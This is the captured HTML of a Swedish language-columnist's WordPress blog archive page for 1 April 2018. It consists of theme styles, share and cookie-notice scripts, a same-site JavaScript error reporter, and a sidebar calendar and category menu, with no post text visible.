

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2018/04/01
body_size: 16482
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>1 april 2018 23:44 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"1ccc8b1fce","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;t&#116;en&#64;&#98;e&#114;g&#109;a&#110;&#46;c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>april 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://lotten.se/2018/04/01" aria-label="Inlägg publicerade den 1 April 2018">1</a></td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td><a href="https://lotten.se/2018/04/05" aria-label="Inlägg publicerade den 5 April 2018">5</a></td><td>6</td><td><a href="https://lotten.se/2018/04/07" aria-label="Inlägg publicerade den 7 April 2018">7</a></td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td><a href="https://lotten.se/2018/04/10" aria-label="Inlägg publicerade den 10 April 2018">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td><a href="https://lotten.se/2018/04/15" aria-label="Inlägg publicerade den 15 April 2018">15</a></td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td><a href="https://lotten.se/2018/04/19" aria-label="Inlägg publicerade den 19 April 2018">19</a></td><td>20</td><td><a href="https://lotten.se/2018/04/21" aria-label="Inlägg publicerade den 21 April 2018">21</a></td><td><a href="https://lotten.se/2018/04/22" aria-label="Inlägg publicerade den 22 April 2018">22</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2018/04/23" aria-label="Inlägg publicerade den 23 April 2018">23</a></td><td><a href="https://lotten.se/2018/04/24" aria-label="Inlägg publicerade den 24 April 2018">24</a></td><td><a href="https://lotten.se/2018/04/25" aria-label="Inlägg publicerade den 25 April 2018">25</a></td><td><a href="https://lotten.se/2018/04/26" aria-label="Inlägg publicerade den 26 April 2018">26</a></td><td><a href="https://lotten.se/2018/04/27" aria-label="Inlägg publicerade den 27 April 2018">27</a></td><td>28</td><td><a href="https://lotten.se/2018/04/29" aria-label="Inlägg publicerade den 29 April 2018">29</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2018/04/30" aria-label="Inlägg publicerade den 30 April 2018">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2018/03">&laquo; mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2018/05">maj &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
